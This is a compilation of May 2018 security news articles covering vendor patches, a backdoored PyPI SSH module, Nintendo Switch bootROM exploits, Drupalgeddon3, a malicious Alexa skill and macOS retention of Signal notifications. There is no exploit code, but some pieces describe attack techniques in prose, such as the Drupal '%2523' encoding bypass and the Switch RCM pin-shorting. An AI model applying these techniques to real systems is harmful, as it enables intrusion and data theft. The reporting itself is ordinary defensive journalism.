Signal displays (posts) a message notification (with the content of the message) to the Notification Center (if the app is not in the foreground).
The OS automatically dismisses the notification ‘banner’ … but the notification (which contains the message contents) remain in the Notification Center.”
Signal, does not explicitly delete this notification when it deletes messages from the app UI.”
To discover where the disappearing messages are stored Wardle used the macOS’s built-in file monitoring utilty ‘fs_usage.’
“Looks like the ‘user notification daemon’ (usernoted) is accessing a file related to a database (specifically a SQLite write-ahead log).” added the expert.
“Running the ‘file’ command on the ‘db2/db’ file reveals (rather unsurprisingly) it’s an SQLite database, that is readable with user (i.e. non-root) permissions”
Wardle noticed the ‘record’ table that contains the notifications, including their contents.

Data is stored in ‘binary’ format so Wardle converted it from hex to ASCII, obtaining “bplist00”. It is a binary plist that can be easily decoded/parsed using the biplist module.
The decoded text included the text of all Signal messages, including the disappearing messages.
“Well Alec, hope this explains exactly why those ‘disappearing’ Signal messages still are hanging around. In short, anything that gets displayed as a notification (yes, including ‘disappearing’ Signal messages) in the macOS Notification Center, is recorded by the OS.” concluded Wardle.
“If the application wants the item to be removed from the Notification Center, it must ensure that the alert is dismissed by the user or programmatically! However, it is not clear that this also ‘expunges’ the notifications (and the their contents) from the notification database… i’m guessing not! If this is the case, Signal may have to avoid generating notifications (containing the message body) for disappearing messages…”
The good news is that the Signal’s iOS application is not affected at least the messages are removed from the iOS Notification Center once the user has viewed them.
SAP Patches Internet Graphics Server Flaws
9.5.2018 securityweek Vulnerebility
SAP this week released its May 2018 set of security patches to address more than a dozen vulnerabilities across its product portfolio, including four bugs in Internet Graphics Server.
The company released 9 new Security Notes as part of the SAP Security Patch Day, to which Support Package Notes and updates to previously released notes are added, for a total of 16 notes released since the previous Patch Day (the second Tuesday of the previous month).
Most of the security bugs addressed this month were rated Medium severity, with just one assessed with a Low severity rating.
Missing authorization checks and Denial of service issues were the most commonly encountered vulnerabilities, but SAP also addressed Cross-Site Scripting, code injection, information disclosure, open redirect, XML external entity, implementation flaw, and spoofing bugs.
SAP Internet Graphics Server (IGS), the engine used by SAP for generating visual components like graphics or charts, was the most affected product this month, accounting for four of the Security Notes.
The vulnerabilities addressed in it include CVE-2018-2420 – Unrestricted File Upload (allowing an attacker to upload any file (including script files) without proper file format validation), CVE-2018-2421 and CVE-2018-2422 – Denial of Service, and CVE-2018-2423 – Denial of Service in IGS HTTP and RFC listener.
By exploiting CVE-2018-2420, an attacker could “gain access to user’s session and learn business-critical information, in some cases it is possible to get control over this information. In addition, XSS can be used for unauthorized modifying of displayed site content,” ERPScan reveals.
CVE-2018-2420 and CVE-2018-2421 are addressed in security notes #2615635 and #2616599, both expected to be discussed at an upcoming security conference in June.
SAP has addressed numerous vulnerabilities in IGS over the past months, including Denial of Service, Cross-Site Scripting (XSS), and Log Injection attacks, amongst others, Onapsis points out.
Two notes released in February (#2525222) and March (#2538829) addressed together more than 15 vulnerabilities, some very severe.
Another important vulnerability addressed this month is CVE-2018-2418, a Code Injection in SAP MaxDB ODBC Driver. The flaw allows an attacker to inject and run their own code, obtain additional sensitive information, modify or delete data, change the output of the system, create new users, control the behavior of the system, or escalate privileges and perform a DoS attack.
This month, SAP also re-released security note #2190621 (initially published two and a half years ago) with updated CVSS, prerequisite and solution information related to incorrect logging of IP addresses in the Security Audit Logging (SAL) function.
In some environments where the SAP system is behind a proxy or a NAT, the original client IP address is logged instead of the NAT-translated IP address. Not only can client IP addresses be easily manipulated, but the upcoming General Data Protection Regulation (GDPR) could consider client IP addresses as personal data, Onapsis notes.
A couple of weeks ago, Onapsis revealed that 9 out of 10 SAP systems were found to be vulnerable to a SAP Netweaver bug that was first identified in 2005. The vulnerability provides an attacker with unrestricted access to the system, allowing them to read information, extract data, or shut the system down.
“The threat still exists within the default security settings of every Netweaver based SAP product such as SAP ERP, SAP CRM, S/4 HANA, SAP GRC Process and Access Control, SAP Process Integration/Exchange Infrastructure (PI/XI), SAP Solution Manager, SAP SCM, SAP SRM and others,” the firm explains.
Google Releases Additional Meltdown Mitigations for Android
9.5.2018 securityweek Android
As part of its May 2018 Android Security Bulletin, Google this week released additional mitigations for the Meltdown attack that impacts microprocessors from Intel, AMD, and other vendors.
The attack leverages CVE-2017-5754, a security vulnerability that allows applications to bypass memory isolation and read arbitrary kernel memory locations. Meltdown was made public in January 2018 alongside Spectre, an attack residing in speculative execution (leveraging CVE-2017-5753 and CVE-2017-5715).
In January, Google released protections for both Meltdown and Spectre attacks, and this month delivered additional mitigations as part of the 2018-05-05 security patch level. Impacting Kernel components, the issue was addressed along with CVE-2017-16643, an information disclosure in USB driver.
“The most severe vulnerability in this section could enable a local malicious application to bypass operating system protections that isolate application data from other applications,” Google notes in an advisory.
The May 2018 Android Security Bulletin is split into two parts, the first being the 2018-05-01 security patch level, which addresses 7 High severity vulnerabilities in Android runtime, Framework, Media framework, and System.
The bugs include Information Disclosure, Elevation of Privilege, and Denial of Service and impact Android 6.0, 6.0.1, 7.0, 7.1.1, 7.1.2, 8.0, and 8.1 releases.
In addition to the Meltdown mitigations, the 2018-05-05 security patch level also includes patches for security flaws in NVIDIA and Qualcomm components.
Three vulnerabilities were addressed in NVIDIA components: an elevation of privilege rated Critical, along with an information disclosure and an elevation of privilege assessed as High risk. The most severe of the vulnerabilities could allow a malicious application to execute code within the context of the trusted execution environment (TEE).
A total of 11 vulnerabilities were addressed in Qualcomm components, including a Critical remote code execution bug that could be exploited by an attacker over WLAN. Rated High severity, the remaining bugs included 9 elevation of privilege flaws and one denial of service issue.
Also this week, Google released a new set of patches for the Pixel and Nexus devices to address a total of 34 security bugs. Impacting Framework, Media framework, System, and Kernel, NVIDIA and Qualcomm components, the vulnerabilities feature a Moderate severity rating (two are considered High risk on Android 6.0 and 6.0.1).
In addition to security patches, the Pixel / Nexus Security Bulletin—May 2018 includes a couple of functional updates to address issues not related to the security of these devices.
Misinterpretation of Intel Docs Leads to Flaw in Hypervisors, OSs
9.5.2018 securityweek Vulnerebility
The developers of several major operating systems and hypervisors misinterpreted documentation from Intel and introduced a potentially serious vulnerability to their products.
According to an advisory published on Tuesday by CERT/CC, the flaw impacts the Linux kernel and software made by Apple, the DragonFly BSD Project, Red Hat, the FreeBSD Project, Microsoft, SUSE Linux, Canonical, VMware, and the Xen Project. CERT/CC also provides a long list of other companies whose products may be affected.
The vulnerability, tracked as CVE-2018-8897, exists due to the way operating systems and hypervisors handle MOV/POP to SS instructions. Exploitation requires local access to the targeted system.
Impact varies depending on the affected software. In the case of Linux, it can lead to a crash of the kernel and a denial-of-service (DoS) condition. Microsoft says an attacker can exploit the security hole on Windows for privilege escalation. The Xen Project says a malicious PV guest can escalate privileges to the ones of the hypervisor, while CERT/CC warns that an attacker can “read sensitive data in memory or control low-level operating system functions.”
Patches have been released for the Linux kernel, Windows, Xen and various Linux distributions, but in most cases the issue has been classified only as “moderate” or “important.” Proof-of-concept (PoC) exploits have been created for both Windows and Linux.
The researchers who discovered the vulnerability, Nick Peterson of Everdox Tech and Nemanja Mulasmajic of triplefault.io, say it impacts both Intel and AMD hardware. A paper published by the experts provides technical details.
According to CERT/CC, the problem appears to exist due to developers misinterpreting existing documentation.
“The MOV SS and POP SS instructions inhibit interrupts (including NMIs), data breakpoints, and single step trap exceptions until the instruction boundary following the next instruction,” CERT/CC wrote in its advisory.
“If the instruction following the MOV to SS or POP to SS instruction is an instruction like SYSCALL, SYSENTER, INT 3, etc. that transfers control to the operating system at Current Privilege Level (CPL) < 3, a debug exception is delivered after the transfer to CPL < 3 is complete. Such deferred #DB exceptions by MOV SS and POP SS may result in unexpected behavior.
“Therefore, in certain circumstances after the use of certain Intel x86-64 architecture instructions, a debug exception pointing to data in a lower ring (for most operating systems, the kernel Ring 0 level) is made available to operating system components running in Ring 3. This may allow an attacker to utilize operating system APIs to gain access to sensitive memory information or control low-level operating system functions,” CERT/CC added.
Siemens Patches DoS Flaws in Medium Voltage Converters
9.5.2018 securityweek ICS
Siemens has released updates for many of its SINAMICS medium voltage converters to address two remotely exploitable denial-of-service (DoS) vulnerabilities.
According to advisories published by ICS-CERT and Siemens, the flaws impact SINAMICS GH150, GL150, GM150, SL150, SM120 and SM150 converters, which are used worldwide in the energy, chemical, critical manufacturing, water and wastewater, and food and agriculture sectors.Siemens patches two DoS vulnerabilities in SINAMICS medium voltage converters
The more serious of the flaws, identified as CVE-2017-12741 and classified “high severity,” can be exploited to cause a DoS condition by sending specially crafted packets to the device on UDP port 161.
The second weakness, tracked as CVE-2017-2680 and rated “medium,” can be exploited by sending specially crafted PROFINET DCP broadcast packets to the targeted device. This issue is less serious due to the fact that exploitation requires direct Layer 2 access to the impacted product. Siemens noted that PROFIBUS interfaces are not affected.
In both cases, manual intervention is required to restore the device after it has entered a DoS condition.

The vulnerabilities can be patched by updating the firmware to versions 4.7 SP5 HF7, 4.7 HF30 or 4.8 SP2. Siemens says attacks involving CVE-2017-12741 can also be mitigated by blocking network access to port 161.
While in general DoS vulnerabilities may not pose a major risk, these types of weaknesses can have a significant impact in industrial environments, where availability is often crucial.
Google Brings Android to Internet of Things
9.5.2018 securityweek IoT
Less than a month after Microsoft announced an operating system built for Internet of Things (IoT) security, Google is releasing its own platform for IoT: Android Things.
The managed operating system was designed to provide manufacturers with all the ingredients for a winning IoT recipe: certified hardware, rich developer APIs, and secure managed software updates via Google’s infrastructure.
The platform has been in developer preview until this week, and has already registered over 100,000 SDK downloads, Google says. More than 10,000 developers have provided feedback on Android Things, ultimately leading to the platform’s initial release.
Android Things 1.0 was released with support for new System-on-Modules (SoMs) based on the NXP i.MX8M, Qualcomm SDA212, Qualcomm SDA624, and MediaTek MT8516 hardware platforms. Raspberry Pi 3 Model B and NXP i.MX7D devices (but not NXP i.MX6UL) will continue to be supported for development purposes.
“These modules are certified for production use with guaranteed long-term support for three years, making it easier to bring prototypes to market. Development hardware and reference designs for these SoMs will be available in the coming months,” Google says.
More important, however, is Google’s aim to provide devices running Android Things with timely software updates over-the-air (OTA). All devices will have automatic updates on by default, and stability fixes and security patches will arrive on production hardware platforms.
Currently, Google is releasing patches for Android devices on a monthly basis, in an attempt to improve the overall security stance of the platform. The company started delivering these monthly updates in 2015, after the Stagefright flaw was said to impact nearly one billion devices.
Android Things developers looking to ship commercial products running the new platform are required to sign a distribution agreement with Google to be able to deliver software updates to all devices (currently only 100 active devices are supported in the Android Things Console).
“For each long-term support version, Google will offer free stability fixes and security patches for three years, with additional options for extended support. Even after the official support window ends, you will still be able to continue to push app updates to your devices,” the Internet giant explains.
The Android Things Console also provides developers with the possibility to configure hardware peripherals.
Google has already partnered with leading manufacturers for the release of Android Things devices. Thus, Smart Speakers from LG and iHome and Smart Displays from Lenovo, LG, and JBL are expected to arrive on shelves this summer.
Developers interested in building products running Android Things can apply for a special limited program to partner with the Android Things team for technical guidance and support.
May 2018 Android Security Bulletin includes additional Meltdown fix
9.5.2018 securityaffairs Android
Google releases additional Meltdown mitigations for Android as part of the May 2018 Android Security Bulletin. The tech giant also addresses flaws in NVIDIA and Qualcomm components.
Both Meltdown and Spectre attacks could be exploited by attackers to bypass memory isolation mechanisms and access target sensitive data.
The Meltdown attack (CVE-2017-5754 vulnerability) could allow attackers to read the entire physical memory of the target machines stealing credentials, personal information, and more.
The Meltdown exploits the speculative execution to breach the isolation between user applications and the operating system, in this way any application can access all system memory.
The good news is that Meltdown attacks are not easy to conduct and the risk of exploitation is considered low.
Early this year, Google released mitigations for both Meltdown and Spectre attacks, and not delivered additional mitigations. The Meltdown mitigation was addressed along with the information disclosure flaw in USB driver tracked as CVE-2017-16643.
“The most severe vulnerability in this section [Kernel components] could enable a local malicious application to bypass operating system protections that isolate application data from other applications,” reads the security advisory published by Google.
The May 2018 Android Security Bulletin is composed of two parts, the first one being the 2018-05-01 security patch level, that addresses seven High severity issues (CVE-2017-13309, CVE-2017-13310, CVE-2017-13311, CVE-2017-13312, CVE-2017-13313, CVE-2017-13314, CVE-2017-13315) in Android runtime, Framework, Media framework, and System.
The flaws addressed in the 2018-05-01 security patch level include Information Disclosure, Elevation of Privilege, and Denial of Service that affects Android 6.0, 6.0.1, 7.0, 7.1.1, 7.1.2, 8.0, and 8.1 releases.
The second section is the “2018-05-05 security patch level vulnerability details” that includes details for each of the security vulnerabilities that apply to the 2018-05-05 patch level.
The 2018-05-05 security patch level includes patches for security vulnerabilities affecting NVIDIA and Qualcomm components.
Three vulnerabilities that were fixed in the NVIDIA components are CVE-2017-6289, CVE-2017-5715, CVE-2017-6293, respectively a critical elevation of privilege, an information disclosure and an elevation of privilege ranked as High risk.
“The most severe vulnerability in this section could enable a local malicious application to execute arbitrary code within the context of the TEE.” continues the advisory.
Google addressed 11 vulnerabilities in Qualcomm components, including a Critical remote code execution flaw that could be exploited by an attacker over WLAN. The remaining issued are 9 elevation of privilege vulnerabilities and one denial of service issue.
Are you using Python module ‘SSH Decorator’? Newer versions include a backdoor
9.5.2018 securityaffairs Hacking
A backdoor was discovered in the Python module named SSH Decorator (ssh-decorate), that was developed by Israeli developer Uri Goren.
Are you using the Python module ‘SSH Decorator’? You need to check the version number, because newer versions include a backdoor.
The library was developed to handle SSH connections from Python code.
Early this week, a developer noticed that multiple backdoored versions of the SSH Decorate module, the malicious code included in the library allowed to collect users’ SSH credentials and sent the data to a remote server controlled by the attackers.
The remote server that received stolen data is accessible at the following address:


The following images were shared bleepingcomputer.com that first reported the news.
SSH Decorator Python SSH Backdoor 1 SSH Decorator Python SSH Backdoor 2
The Israeli developer Uri Goren, once notified to the problem, confirmed that backdoor was added by attackers.
Initially, the developer has updated the password for the PyPI Python central repo hub and published a sanitized version of the package.
“I have updated my PyPI password, and reposted the package under a new name ssh-decorator,” he said.
“I have also updated the readme of the repository, to make sure my users are also aware of this incident.”
“It has been brought to our attention, that previous versions of this module had been hijacked and uploaded to PyPi unlawfully. Make sure you look at the code of this package (or any other package that asks for your credentials) prior to using it.” reads the README file.
The presence of the backdoor in the SSH Decorator module alerted many users on Reddit, many of them accused Goren that for this reason decided to take down the package from both GitHub and PyPI — the Python central repo hub.
Developers that use the SH Decorator (ssh-decorate) module need to use the last safe version was 0.27, later version 0.28 through 0.31 were compromised.
WhatsApp Group Video Call and Instagram Video Chat Are Coming Soon
9.5.2018 thehackernews Social

Facebook announced a whole lot of new features at its 2018 Facebook F8 developers conference, including Dating on Facebook, letting users clear their web browsing history, real-time language translation within Messenger, and many more.
Besides announcing exciting features for its social media platform, Facebook CEO Mark Zuckerberg also gave us a quick look at the features Facebook introduced for companies that it owns, like WhatsApp and Instagram.
During Facebook's F8 conference on Tuesday, Zuckerberg announced a long-awaited feature for WhatsApp—Group Video Calling. Yes, you heard that right. WhatsApp would soon be adding a group video calling feature to the popular end-to-end messaging app, making it possible for its over billion users to have face-to-face conversations with multiple people at once.
Although there are not many details about the WhatsApp group video calling feature at this moment, it is clear that WhatsApp will now allow four people to have one-on-one video chat in groups. The feature will only work with smartphones (not for WhatsApp Web).
Previously, video calling feature was only available for personal chats (involving two parties).
According to Zuckerberg, video calling is one of the most popular features on WhatsApp, and people have already spent about 2 billion minutes for video calling on WhatsApp alone.
Therefore, with the launch of WhatsApp group video calling, the company hopes that the messaging app will become more popular.
Besides group video calling, WhatsApp will also bring support for stickers in the months ahead, just like Messenger, Facebook revealed later.
This year's F8 has also brought a major update to Instagram. Facebook is also bringing the video chat feature to Instagram, giving Instagrammers a new way to spend time together, even when they can not be together.
To start a video chat one-on-one with someone or with a group of people, you simply need to tap the new camera icon at the top of a Direct message thread. You can even minimize the video window and continue the chat while doing other stuff on Instagram.
Besides video chat, Instagram will also be having a redesigned Explore feature to make it easier for Instagrammers to discover things they are interested in.
Both the new Explore and video chat features are currently in the testing phase and will roll out globally soon.
Facebook also introduced a new way for people to share from their favorite apps, like Spotify and GoPro, to Instagram Stories as well as Facebook Stories.
To know everything Facebook announced at 2018 F8 developer conference on Tuesday, you can simply head on the blog post published by the company.
Nintendo Switches Hacked to Run Linux—Unpatchable Exploit Released
9.5.2018 thehackernews Hacking
Two separate teams of security researchers have published working proof-of-concept exploits for an unpatchable vulnerability in Nvidia's Tegra line of embedded processors that comes on all currently available Nintendo Switch consoles.
Dubbed Fusée Gelée and ShofEL2, the exploits lead to a coldboot execution hack that can be leveraged by device owners to install Linux, run unofficial games, custom firmware, and other unsigned code on Nintendo Switch consoles, which is typically not possible.
Both exploits take advantage of a buffer overflow vulnerability in the USB software stack of read-only boot instruction ROM (IROM/bootROM), allowing unauthenticated arbitrary code execution on the game console before any lock-out operations (that protect the chip's bootROM) take effect.
The buffer overflow vulnerability occurs when a device owner sends an "excessive length" argument to an incorrectly coded USB control procedure, which overflows a crucial direct memory access (DMA) buffer in the bootROM, eventually allowing data to be copied into the protected application stack and giving attackers the ability to execute code of their choice.
In other words, a user can overload a Direct Memory Access (DMA) buffer within the bootROM and then execute it to gain high-level access on the device before the security part of the boot process comes into play.
"This execution can then be used to exfiltrate secrets and to load arbitrary code onto the main CPU Complex (CCPLEX) application processors at the highest possible level of privilege (typically as the TrustZone Secure Monitor at PL3/EL3)," hardware hacker Katherine Temkin of ReSwitched, who released Fusée Gelée, said.
However, the exploitation requires users to have physical access to the hardware console to force the Switch into USB recovery mode (RCM), which can simply be done by pressing and shorting out certain pins on the right Joy-Con connector, without actually opening the system.
By the way, fail0verflow said a simple piece of wire from the hardware store could be used to bridge Pin 10 and Pin 7 on the console's right Joy-Con connector, while Temkin suggested that simply exposing and bending the pins in question would also work.
Once done, you can connect the Switch to your computer using a cable (USB A → USB C) and then run any of the available exploits.
Fusée Gelée, released by Temkin, allows device owners only to display device data on the screen, while she promised to release more scripts and full technical details about exploiting Fusée Gelée on June 15, 2018, unless someone else made them public.
She is also working on customized Nintendo Switch firmware called Atmosphère, which can be installed via Fusée Gelée.
On the other hand, ShofEL2 exploit released by famous fail0verflow team allows users to install Linux on Nintendo Switches.
"We already caused temporary damage to one LCD panel with bad power sequencing code. Seriously, do not complain if something goes wrong," fail0verflow team warns.
Meanwhile, another team of hardware hackers Team Xecutor is also preparing to sell an easy-to-use consumer version of the exploit, which the team claims, will "work on any Nintendo Switch console regardless of the currently installed firmware, and will be completely future proof."
Nintendo Can't Fix the Vulnerability Using Firmware Update
The vulnerability is not just limited to the Nintendo Switch and affects Nvidia's entire line of Tegra X1 processors, according to Temkin.
"Fusée Gelée was responsibly disclosed to NVIDIA earlier, and forwarded to several vendors (including Nintendo) as a courtesy," Temkin says.
Since the bootROM component comes integrated into Tegra devices to control the device boot-up routine and all happens in Read-Only memory, the vulnerability cannot be patched by Nintendo with a simple software or firmware update.
"Since this bug is in the Boot ROM, it cannot be patched without a hardware revision, meaning all Switch units in existence today are vulnerable, forever," fail0verflow says. "Nintendo can only patch Boot ROM bugs during the manufacturing process."
So, it is possible for the company to address this issue in the future using some hardware modifications, but do not expect any fix for the Switches that you already own.
Police Shut Down World's Biggest 'DDoS-for-Hire' Service–Admins Arrested
9.5.2018 thehackernews Attack
In a major hit against international cybercriminals, the Dutch police have taken down the world's biggest DDoS-for-hire service that helped cyber criminals launch over 4 million attacks and arrested its administrators.
An operation led by the UK's National Crime Agency (NCA) and the Dutch Police, dubbed "Power Off," with the support of Europol and a dozen other law enforcement agencies, resulted in the arrest of 6 members of the group behind the "webstresser.org" website in Scotland, Croatia, Canada and Serbia on Tuesday.
With over 136,000 registered users, Webstresser website lets its customers rent the service for about £10 to launch Distributed Denial of Service (DDoS) attacks against their targets with little or no technical knowledge.
"With webstresser.org, any registered user could pay a nominal fee using online payment systems or cryptocurrencies to rent out the use of stressers and booters," Europol said.
The service was also responsible for cyber attacks against seven of the UK's biggest banks in November last year, as well as government institutions and gaming industry.
"It's a growing problem, and one we take very seriously. Criminals are very good at collaborating, victimizing millions of users in a moment from anywhere in the world," said Steven Wilson, Head of Europol’s European Cybercrime Centre (EC3).
The Webstresser site has now been shut down, and its infrastructure has been seized in the Netherlands, Germany, and the United States. The site has been replaced with a page announcing that law enforcement authorities had taken the service offline.
"As part of the operational activity, an address was identified and searched in Bradford and a number of items seized," NCA said.
Moreover, the authorities have also taken against the top users of this marketplace in the Netherlands, Italy, Spain, Croatia, the United Kingdom, Australia, Canada and Hong Kong, Europol announced.
The Dutch police said the Operation Power Off should send a clear warning to users of sites like webstresser.
"Don't do it," Gert Ras, head of the Dutch police's High Tech Crime unit, said. "By tracking down the DDoS service you use, we strip you of your anonymity, hand you a criminal record and put your victims in a position to claim back damages from you."
The police also reminded people that DDoSing is a crime, for which the "penalties can be severe." If you conduct a DDoS attack, or make, supply or obtain stresser or booter services, you could end up in prison, and fine or both.
Third Critical Drupal Flaw Discovered—Patch Your Sites Immediately
9.5.2018 thehackernews Vulnerebility
Damn! You have to update your Drupal websites.
Yes, of course once again—literally it’s the third time in last 30 days.
As notified in advance two days back, Drupal has now released new versions of its software to patch yet another critical remote code execution (RCE) vulnerability, affecting its Drupal 7 and 8 core.
Drupal is a popular open-source content management system software that powers millions of websites, and unfortunately, the CMS has been under active attacks since after the disclosure of a highly critical remote code execution vulnerability.
The new vulnerability was discovered while exploring the previously disclosed RCE vulnerability, dubbed Drupalgeddon2 (CVE-2018-7600) that was patched on March 28, forcing the Drupal team to release this follow-up patch update.
According to a new advisory released by the team, the new remote code execution vulnerability (CVE-2018-7602) could also allow attackers to take over vulnerable websites completely.
How to Patch Drupal Vulnerability
Since the previously disclosed flaw derived much attention and motivated attackers to target websites running over Drupal, the company has urged all website administrators to install new security patches as soon as possible.
If you are running 7.x, upgrade to Drupal 7.59.
If you are running 8.5.x, upgrade to Drupal 8.5.3.
If you are running 8.4.x, which is no longer supported, you need first to update your site to 8.4.8 release and then install the latest 8.5.3 release as soon as possible.
It should also be noted that the new patches will only work if your site has already applied patches for Drupalgeddon2 flaw.
"We are not aware of any active exploits in the wild for the new vulnerability," a drupal spokesperson told The Hacker News. "Moreover, the new flaw is more complex to string together into an exploit."
Technical details of the flaw, can be named Drupalgeddon3, have not been released in the advisory, but that does not mean you can wait until next morning to update your website, believing it won't be attacked.
We have seen how attackers developed automated exploits leveraging Drupalgeddon2 vulnerability to inject cryptocurrency miners, backdoors, and other malware into websites, within few hours after it's detailed went public.
Besides these two flaws, the team also patched a moderately critical cross-site scripting (XSS) vulnerability last week, which could have allowed remote attackers to pull off advanced attacks including cookie theft, keylogging, phishing and identity theft.
Therefore, Drupal website admins are highly recommended to update their websites as soon as possible.
Release of PoC Exploit for New Drupal Flaw Once Again Puts Sites Under Attack
9.5.2018 thehackernews Vulnerebility

Only a few hours after the Drupal team releases latest updates to fix a new remote code execution flaw in its content management system software, hackers have already started exploiting the vulnerability in the wild.
Announced yesterday, the newly discovered vulnerability (CVE-2018-7602) affects Drupal 7 and 8 core and allows remote attackers to achieve exactly same what previously discovered Drupalgeddon2 (CVE-2018-7600) flaw allowed—complete take over of affected websites.
Although Drupal team has not released any technical details of the vulnerability to prevent immediate exploitation, two individual hackers have revealed some details, along with a proof-of-concept exploit just a few hours after the patch release.
If you have been actively reading every latest story on The Hacker News, you must be aware of how the release of Drupalgeddon2 PoC exploit derived much attention, which eventually allowed attackers actively hijack websites and spread cryptocurrency miners, backdoors, and other malware.
As expected, the Drupal team has warned that the new remote code execution flaw, let's refer it Drupalgeddon3, is now actively being exploited in the wild, again leaving millions of websites vulnerable to hackers.
In this article, I have briefed what this new flaw is all about and how attackers have been exploiting it to hack websites running unpatched versions of Drupal.
The exploitation process of Drupalgeddon3 flaw is somewhat similar to Drupalgeddon2, except it requires a slightly different payload to trick vulnerable websites into executing the malicious payload on the victim's server.
Drupalgeddon3 resides due to the improper input validation in Form API, also known as "renderable arrays," which renders metadata to output the structure of most of the UI (user interface) elements in Drupal. These renderable arrays are a key-value structure in which the property keys start with a hash sign (#).
A Twitter user with handle @_dreadlocked explains that the flaw in Form API can be triggered through the "destination" GET parameter of a URL that loads when a registered user initiates a request to delete a node; where, a "node" is any piece of individual content, such as a page, article, forum topic, or a post.
Since this "destination" GET query parameter also accepts another URL (as a value) with its own GET parameters, whose values were not sanitized, it allowed an authenticated attacker to trick websites into executing the code.
What I have understood from the PoC exploit released by another Twitter user, using handle @Blaklis_, is that the unsanitized values pass though stripDangerousValues() function that filters "#" character and can be abused by encoding the "#" character in the form of "%2523".
The function decodes "%2523" into "%23," which is the Unicode version for "#" and will be processed to run arbitrary code on the system, such as a whoami utility.
At first, Drupal developers were skeptical about the possibility of real attacks using the Drupalgeddon3 vulnerability, but after the reports of in-the-wild attacks emerged, Drupal raised the level of danger of the problem to "Highly critical."
Therefore, all Drupal website administrators are highly recommended to update their websites to the latest versions of the software as soon as possible.
Amazon Alexa Has Got Some Serious Skills—Spying On Users!
9.5.2018 thehackernews CyberSpy
"Alexa, are you spying on me?" — aaaa.....mmmm.....hmmm.....maybe!!!
Security researchers have developed a new malicious 'skill' for Amazon's popular voice assistant Alexa that can turn your Amazon Echo into a full-fledged spying device.
Amazon Echo is an always-listening voice-activated smart home speaker that allows you to get things done by using your voice, like playing music, setting alarms, and answering questions.
However, the device doesn’t remain activated all the time; instead, it sleeps until the user says, "Alexa," and by default, it ends a session after some duration.
Amazon also allows developers to build custom 'skills,' applications for Alexa, which is the brain behind millions of voice-activated smart devices including Amazon Echo Show, Echo Dot, and Amazon Tap.
However, security researchers at cybersecurity firm Checkmarx created a proof-of-concept voice-driven 'skill' for Alexa that forces device to indefinitely record surround voice to secretly eavesdrop on users’ conversations and then also sends the complete transcripts to a third-party website.
Disguised as a simple calculator for solving maths problems, the malicious skill, if installed, immediately gets activated in the background after a user says "Alexa, open calculator."
"The calculator skill is initialized, and the API\Lambda-function that's associated with the skill receives a launch request as an input," researchers said in its report.
In a video demonstration, researchers show that when a user opens up a session with the calculator app (in the background), it also creates a second session without verbally indicating the user that the microphone is still active.
By design, Alexa should either end a session or ask the user for another command to keep the session open. However, the hack could allow attackers to keep the second session active for spying on users while ending the first when user interaction get overs.
Luckily, you can still spot the spy red handed if you notice the blue light on your Echo device activated for a longer period, especially when you are not chit-chatting with it.
Checkmarx reported the issue to Amazon, and the company has already addressed the problem by regularly scanning for malicious skills that "silent prompts or that listen for unusual lengths of time" and kicking them out of their official store.
It's not the first Alexa hack demonstrated by the researchers. Last year, a separate group of researchers at MWR InfoSecurity showed how hackers could turn some models of Amazon Echo into the covert listening device.
Faulty Patch for Oracle WebLogic Flaw Opens Updated Servers to Hackers Again
9.5.2018 thehackernews Vulnerebility
Earlier this month, Oracle patched a highly critical Java deserialization remote code execution vulnerability in its WebLogic Server component of Fusion Middleware that could allow attackers to easily gain complete control of a vulnerable server.
However, a security researcher, who operates through the Twitter handle @pyn3rd and claims to be part of the Alibaba security team, has now found a way using which attackers can bypass the security patch and exploit the WebLogic vulnerability once again.
WebLogic Server acts as a middle layer between the front end user interface and the backend database of a multi-tier enterprise application. It provides a complete set of services for all components and handles details of the application behavior automatically.
Initially discovered in November last year by Liao Xinxi of NSFOCUS security team, the Oracle WebLogic Server flaw (CVE-2018-2628) can be exploited with network access over TCP port 7001.
If exploited successfully, the flaw could allow a remote attacker to completely take over a vulnerable Oracle WebLogic Server. The vulnerability affects versions 10.3.6.0, 12.1.3.0, 12.2.1.2 and 12.2.1.3.
Since a proof-of-concept (PoC) exploit for the original Oracle WebLogic Server vulnerability has already been made public on Github and someone has just bypassed the patch as well, your up-to-date services are again at risk of being hacked.
Although @pyn3rd has only released a short GIF (video) as a proof-of-concept (PoC) instead of releasing full bypass code or any technical details, it would hardly take a few hours or days for skilled hackers to figure out a way to achieve same.
Currently, it is unclear when Oracle would release a new security update to address this issue that has re-opened CVE-2018-2628 flaw.
In order to be at least one-step safer, it is still advisable to install April patch update released by Oracle, if you haven't yet because attackers have already started scanning the Internet for vulnerable WebLogic servers
A New Cryptocurrency Mining Virus is Spreading Through Facebook
